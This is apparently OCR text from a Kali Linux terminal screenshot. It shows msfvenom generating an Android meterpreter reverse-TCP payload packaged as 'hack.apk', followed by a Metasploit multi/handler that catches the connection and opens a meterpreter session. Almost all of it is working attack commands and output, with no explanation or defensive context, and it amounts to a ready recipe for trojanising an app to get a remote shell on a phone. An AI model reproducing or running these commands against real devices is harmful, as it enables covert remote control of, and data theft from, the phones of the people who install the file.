 Applications Places Terminal Wed 09:09 1
root@kali: ~
File Edit View Search Terminal Help
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 R > hack.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8820 bytes
root@kali:~# msfconsole
METASPLOIT by Rapid7
EXPLOIT
==[msf >]============\
RECON
\(@)(@)(@)(@)(@)(@)(@)/
*********************
o O o
o O
o
PAYLOAD
LOOT
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.8- ]
+ -- --=[ 1519 exploits - 880 auxiliary - 259 post ]
+ -- --=[ 437 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Starting the payload handler...
[*] Sending stage (60790 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.1:6863) at 2016-10-05 09:08:38 -0400
meterpreter >